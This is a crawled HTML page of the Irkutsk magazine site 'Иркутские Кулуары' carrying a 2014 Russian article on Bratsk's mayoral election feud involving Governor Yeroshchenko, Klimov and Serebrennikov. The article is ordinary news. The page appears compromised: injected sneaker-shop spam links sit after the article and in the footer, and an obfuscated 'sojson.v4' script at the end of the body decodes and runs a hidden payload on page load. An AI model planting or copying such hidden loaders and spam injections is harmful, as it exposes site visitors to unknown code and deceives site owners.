

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/drugie/predvybornoe-vikhlyanie.html
body_size: 13392
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/drugie/predvybornoe-vikhlyanie.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Предвыборное вихляние" />
  <meta name="og:description" content="Губернатор Приангарья занялся разъяснительной работой в муниципалитетах.
 
Глава Приангарья Сергей Ерощенко, сохранив в регионе всенародные выборы мэров и депутатов, тем не менее, не переложил весь " />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Предвыборное вихляние - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=17&amp;id=4865&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/drugie']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 18.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/8.png" alt="8.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/drugie/predvybornoe-vikhlyanie.html">
		Предвыборное вихляние</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 04.07.2014 15:24	</dd>
	<dd class="hits">
	Просмотров: 780	</dd>
	</dl>



<p>Губернатор Приангарья занялся разъяснительной работой в муниципалитетах.</p>
<p> </p>
<p>Глава Приангарья Сергей Ерощенко, сохранив в регионе всенародные выборы мэров и депутатов, тем не менее, не переложил весь груз ответственности за качество муниципальной власти на избирателей и не посчитал, что его дело сделано. Отдавая себе отчет в том, что губернатор в любом случае держит ответ за эффективность власти на местах, будь она избранной народом или назначенной вышестоящей властью, Сергей Ерощенко, всегда призывавший население к гражданской ответственности, сейчас стремится донести до общественности то, что и к использованию своего избирательного права нужно подходить по совести. В преддверии сентябрьских муниципальных выборов глава региона призвал жителей Братска не поддаваться на предвыборные провокации и попытки подкупа избирателей. Губернатор подчеркивает, что если братчане хотят вывести свой город из затянувшегося политического кризиса, то, выбирая власть, должны проявлять сознательность. А безответственное отношение к выборам — это путь к победе деструктивных сил, которые в личных интересах раскачивали обстановку в городе последние несколько лет и успокаиваться не намерены. Накануне новых выборов они наоборот готовятся ударить по всем фронтам.</p>
<p> </p>
<p>— Перестаньте поддерживать тех, кто уже показал себя с плохой стороны, и не давайте им права использовать вас, подкупать продуктовыми наборами, бессовестно вовлекая в грязные игры для того, чтобы прийти к власти. Это унизительно и особенно оскорбительно, когда подкупают пенсионеров или ветеранов, — заявил Сергей Ерощенко 1 июля на встрече с общественностью Братска. — Придя к власти, человек должен работать только в интересах населения, забыть об интересах личных и не заниматься побочной деятельностью в корыстных целях, находясь на каком-либо властном посту.</p>
<p> </p>
<p>Дожили до безвластия</p>
<p> </p>
<p>В сентябре жителям Братска предстоит выбирать новую думу, и после трех лет обещаний местной власти вернуть всенародные выборы мэра, братчане наконец получили возможность голосовать за градоначальника. Его выборы также состоятся в сентябре. Но вернула их совсем не местная власть, а областное правительство в рамках проведения в стране реформы местного самоуправления.</p>
<p> </p>
<p>Местная же власть в 2011 году лишила население возможности выбирать главу города, введя в пожарном режиме институт сити-менеджера, при котором мэр выбирается из числа депутатов думы самими парламентариями. Это произошло после отставки в связи с арестом в начале февраля 2011 года по подозрению в вымогательстве и получении взятки мэра-коммуниста Александра Серова. Некоторые депутаты местной думы, состоящие в партии «Единая Россия», заявляли, что проводить новые выборы нельзя, потому что жители находятся в шоке от произошедших политических событий — досрочного ухода с поста мэра Сергея Серебренникова, раскола среди местных единороссов, скандальной победы коммунистов на выборах мэра и последовавшего ареста Серова. Думцы посчитали, что очередная необходимость голосовать стала бы для братчан новым потрясением, они могли бы допустить ошибку в выборе, и всенародные выборы решили отменить. Но для начала организовали некое подобие исследования общественного мнения, хотя на самом деле складывалось впечатление, что точка зрения народа на модели управления городом мало кого волновала. Было очевидно, что отмена прямых выборов - это уже решенный вопрос. Думцы нашли в законодательстве лазейку для того, чтобы не распускать парламент после того, как вступят в силу внесенные в муниципальный устав изменения, и операцию по введению в городе института сити-менеджера провернули менее, чем за три месяца после отставки Серова. 27 мая 2011 года депутаты выбрали мэром, председателем думы единоросса Константина Климова.</p>
<p> </p>
<p>Сити-менеджером, то есть главой администрации, вскоре по итогам конкурса стала Елена Гольцварт, о которой говорят, что она была креатурой известного в городе коммунальщика-предпринимателя, ныне главврача одной из горбольниц. Именно по его заявлению о вымогательстве взятки был арестован, а впоследствии приговорен к пяти с половиной годам колонии строго режима Александр Серов.</p>
<p> </p>
<p>Отменяя в Братске всенародные выборы мэра, депутаты клялись, что эта мера будет временной, и они непременно вернут населению право голосовать за градоначальника, но так и не сделали этого, потому что двоевластие породило противостояние между Константином Климовым и Еленой Гольцварт, точнее тем человеком, который за нею стоял. Потом этот человек, будучи заинтересованным в том, чтобы прямые выборы не вернулись, втянул в борьбу с Климовым депутатов городской думы, организовавших развал парламента, а сити-менеджер, на которую мэр подал в суд, требуя ее отставки в связи с плохой работой, вскоре сама покинула должность. В итоге двоевластии в городе переросло в безвластие. И если бы в стране не грянула муниципальная реформа, никакие всенародные выборы мэра Братску бы не светили — там просто было некому внести изменения в устав.</p>
<p> </p>
<p>Для выведения муниципалитета из политического кризиса в город вернули заместителя губернатора Сергея Серебренникова, бывшего мэра Братска, добровольно оставившего свой пост в 2010 году, чтобы баллотироваться на пост главы Иркутска. В результате Серебренников потерял свой северный город, и Иркутск ему тоже не достался. Собственно после отъезда Серебренникова Братск и охватил политический озноб. Губернатор Сергей Ерощенко фактически отправил своего заместителя домой проводить работу над ошибками.</p>
<p> </p>
<p>Климов-шатун</p>
<p> </p>
<p>После того, как стало понятно, что господин Серебреников будет претендовать на пост мэра Братска, причем при поддержке «Единой России», действующий глава города Константин Климов, похоже, перекинулся к своему оппоненту, который используя Гольцварт, боролся с мэром. Официально Климов об этом, конечно, не объявлял, но его намек на это был понятен. Сначала он выступил с резкой критикой в адрес Сергея Серебренникова в интервью в СМИ, подконтрольных тому, кого в городе называют кукловодом, высказал намерение баллотироваться на новый срок, причем выразил желание, чтобы его поддержала «Единая Россия». Однако уже вскоре Константин Климов заявил об отказе участвовать в единороссовских праймериз и выходе из партии.</p>
<p> </p>
<p>Очевидно, что отдавать власть мэр Братска не намерен, но понимает, что в одиночку ему ее не удержать. Осознав, что от «Единой России» он поддержки не дождется, мэр нашел утешение на вражеской стороне. Климов, впрочем, никогда особо и не отличался политическим постоянством, и единороссы уже ставили ему это в упрек, когда он не мог определиться, к какому лагерю примкнуть после раскола в местном отделении партии. Между тем шатания от одного стана к другому не говорят о самодостаточности политика, а, значит, не подстелив себе соломы на период грядущей избирательной кампании, Константин Климов, никогда не позволявший себе выпады в адрес областной власти, вряд ли бы отважился на выход из партии. В беседе с корреспондентом «МК Байкал» мэр Братска заявил, что намерен оставаться беспартийным, но если какая-либо партия предложит ему свою поддержку, он от нее не откажется.</p>
<p> </p>
<p>— Выдвигаться на выборы от партии с точки зрения регистрации кандидатом безопаснее, — заявил Константин Климов «МК Байкал».</p>
<p> </p>
<p>27 июня мэр Братска разместил на своей странице в социальной сети Facebook открытое обращение в адрес секретаря политсовета Иркутского регионального отделения «Единой России» Сергея Брилки, в котором пишет, что он выходит из партии «с тяжелым сердцем» и объясняет причины своего решения. «Во-первых, не так давно на выборах мэра Братска 2010 года два сильных кандидата претендовали на участие в выборах от нашей партии. Я был активным участником тех событий и ответственно могу заявить, что именно праймериз расколол партию на два лагеря. Сторонники каждого из кандидатов делали все, чтобы победить, за время этой процедуры прониклись духом соперничества, что не позволило выявить одну кандидатуру и в итоге победить на выборах. Я не хочу повторения той ситуации. Напротив, считаю, что должен сделать все от меня зависящее, чтобы ситуация с расколом местного братского отделения не повторилась», - пишет мэр Братска.</p>
<p> </p>
<p>Во-вторых, он считает несправедливым, что в праймериз участвует Сергей Серебренников. Константин Климов в своем обращении утверждает, что «когда в 2010 году партия находилась в яме» после отставки Серебренникова, в городе пришлось восстанавливать имидж партии.</p>
<p> </p>
<p>«С уважением отношусь к Сергею Васильевичу, но он свой выбор уже сделал тогда в 2010 году, подав в отставку. Нельзя в одну и ту же реку войти дважды, — убежден Константин Климов. — Этот факт подрывает веру в истинность декларируемых партией принципов. Получается, что для того, чтобы быть поддержанным руководством партии, недостаточно хорошо работать, а нужно всего лишь быть поддержанным крупной финансово-промышленной группой или влиятельными лицами. Я не хочу верить в это, в противном случае наши оппоненты правы — «Единая Россия» партия правящей верхушки и олигархов. Надеюсь, что это не так».</p>
<p> </p>
<p>И, наконец, Константин Климов сомневается в объективности результатов праймериз по определению кандидатуры для выдвижения на пост мэра Братска.</p>
<p> </p>
<p>«В тоже время мое неучастие в праймериз не значит, что я не буду участвовать в выборах мэра Братска. Я родился и вырос в Братске. Прошел путь от ведущего специалиста городской администрации до мэра, все это время учился и совершенствовался. Уверен, что выиграю любой экзамен по муниципальному управлению у любого кандидата, — пишет градоначальник. — Да, я человек амбициозный, с характером, как говорится «не подарок». Но разве в партии нужны только послушные и безынициативные люди? Как в армии — выполняй приказ и не думай? Инициатива наказуема? Понимаю, что мое решение участвовать в выборах без поддержки партии является нарушением партийной дисциплины. Поэтому, принимая одно решение, я должен принять и другое — выйти из партии».</p>
<p> </p>
<p>На выборы — с трезвой головой</p>
<p> </p>
<p>Очевидно, что в продолжительной политической болезни Братску еще предстоит пережить обострение в виде осенней избирательной лихорадки. Но, чтобы она стала последней на пути излечения муниципалитета, губернатор Сергей Ерощенко призывает местных жителей понять, что слава индустриального города была потеряна не просто так, и его инфраструктура пришла в запустение неспроста. Чтобы вернуть городу возможность развиваться, жителям необходимо поддержать эффективных управленцев и поставить заслон деструктивным силам, которым все что нужно — это заставить власть работать на себя, поэтому они жонглируют избирателями, как «материалом для реализации личных или клановых интересов».</p>
<p> </p>
<p>— Если человек бизнесмен, то пусть и занимается предпринимательством — медийным бизнесом, коммунальным, каким хочет. А нельзя быть врачом, одновременно контролировать ЖКХ и политическую ситуацию, — говорит Сергей Ерощенко. — Надо определиться, кто ты — врач, сантехник или депутат и добросовестно заниматься этой работой. Не хочу использовать служебное положение для высказывания своих личных взглядов, но как политический деятель, как руководитель региона я категорически против поддержки тех людей, которые уже были во власти и занимались не работой в интересах территории, а междусобойчиками, полагая, что имеют право выбирать — собираться им на заседания думы или не собираться. И меня пытались вовлечь в свой конфликт, чтобы я приехал и рассудил. По-моему, такие люди вполне отчетливо своим поведением дали понять, что им доверять нельзя.</p>
<p> </p>
<p>Светлана Латынина</p>
<p> </p>
<p>Источник: Мк Байкал</p><span class="keys_words"><a class="links_good_rands" href="https://www.euro-petrol.com/eshop/tag/air-max-plus/">AIR MAX PLUS</a></span>				<div class="jllikeproSharesContayner jllikepro_4865">
				<input type="hidden" class="link-to-share" id="link-to-share-4865" value="http://kuluars.info/stati/drugie/predvybornoe-vikhlyanie.html"/>
				<input type="hidden" class="share-title" id="share-title-4865" value="Предвыборное вихляние"/>
				<input type="hidden" class="share-image" id="share-image-4865" value=""/>
				<input type="hidden" class="share-id" value="4865"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-4865">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(4865, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/85698.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="4865" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;"><br />"Иркутские кулуары" - уникальный случай соединения анархо-хулиганского стиля с серьезной содержательностью и ненавязчивой, то есть не переходящей в гламур, глянцевостью. В кулуары обычно тихонько заглядывают. А тут нечто особенное - журнал не заглядывает в кулуары иркутской жизни, а нагло вваливается туда. И не для того, чтобы тихонько поподглядывать, а для того, чтобы громко поорать.</p>
<p style="text-align: center;">Сергей Шмидт, кандидат исторических наук</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd8.jpg"><img src="/images/new/random/nd8.jpg" alt="nd8.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops
</a><br/><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/forkids/transport/roliki/114885994-detskie-razdvizhnye-roliki-oxelo-eu-3436-play-3-sinie-original">429 Too Many Requests
</a><br/><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/losiny/45668792-losiny-adidas-original">Лосины adidas {original} — цена 299 грн в каталоге Лосины ✓ Купить женские вещи по доступной цене на Шафе , Украина #45668792 , Чоловічі Adidas парки оригінал
</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='1d731'></span></body>
</html>